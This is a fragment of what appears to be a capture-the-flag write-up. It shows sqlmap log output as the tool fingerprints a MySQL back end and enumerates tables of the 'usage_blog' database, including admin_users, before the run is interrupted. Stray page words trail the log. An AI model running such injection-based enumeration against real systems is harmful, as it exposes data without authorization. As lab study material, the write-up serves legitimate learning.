 [19:26:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL > 5.0.12
[19:26:18] [WARNING] missing database parameter. sqlmap is going to use the current da
tabase to enumerate table(s) entries
[19:26:18] [INFO] fetching current database
[19:26:18] [WARNING] running in a single-thread mode. Please consider usage of option
'--threads' for faster data retrieval
[19:26:18] [INFO] retrieved: usage_blog
[19:26:40] [INFO] fetching tables for database: 'usage_blog'
[19:26:40] [INFO] fetching number of tables for database 'usage_blog'
[19:26:40] [INFO] retrieved: 15
[19:26:43] [INFO] retrieved: admin_menu
[19:27:21] [INFO] retrieved: admin_operation_log
[19:28:08] [INFO] retrieved: admin_permissions
[19:28:37] [INFO] retrieved: admin_role_menu
[19:29:02] [INFO] retrieved: admin_role_permissions
[19:29:32] [INFO] retrieved: admin_role_users
[19:29:50] [INFO] retrieved: admin_roles
[19:30:02] [INFO] retrieved: admin_user_permissions
[19:30:44] [INFO] retrieved: admin_users
[19:30:49] [INFO] retrieved: b^C
Offline
Thursday,
writeu